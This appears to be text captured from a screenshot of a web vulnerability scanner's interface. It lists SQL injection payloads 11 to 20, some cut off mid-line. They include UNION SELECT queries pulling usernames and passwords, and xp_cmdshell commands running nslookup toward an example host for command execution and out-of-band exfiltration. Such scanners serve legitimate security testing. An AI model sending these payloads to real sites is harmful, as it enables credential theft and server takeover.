 Web Vulnerability Scanner
Enter URL:
https://
Scan
Scan Result
No vulnerabilities found.
OK
SQLi Payload 11/20: test' AND 1=1 --
SQLi Payload 12/20: test' AND 1=2 --
SQLi Payload 13/20: ' UNION SELECT NULL, NULL, NULL --
SQLi Payload 14/20: ' UNION SELECT username, password, NULL
SQLi Payload 15/20: test' UNION SELECT NULL, NULL, NULL --
SQLi Payload 16/20: test' UNION SELECT username, password, NUL
SQLi Payload 17/20: ' OR 1=1; EXEC xp_cmdshell('nslookup exampl
SQLi Payload 18/20: ' OR 1=1; EXEC master..xp_cmdshell('nslookup
SQLi Payload 19/20: test' AND 1=1; EXEC xp_cmdshell('nslookup ex
SQLi Payload 20/20: test' AND 1=1; EXEC master..xp_cmdshell('nslo